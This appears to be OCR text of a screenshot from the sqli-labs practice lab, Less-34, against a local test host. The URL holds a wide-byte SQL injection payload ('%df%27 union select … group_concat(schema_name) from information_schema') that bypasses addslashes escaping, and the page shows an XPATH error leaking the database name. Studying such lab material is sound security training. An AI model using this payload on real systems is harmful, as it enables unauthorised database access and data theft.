 Less-34- Bypass Add SLASHE
192.168.2.66/sqli/Less-34/?id=0%20%df%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schem
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-34\index.php on line 70
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.66/sqli/Less-34/
Split URL
Execute
Post data Referer User Agent Cookies Clear All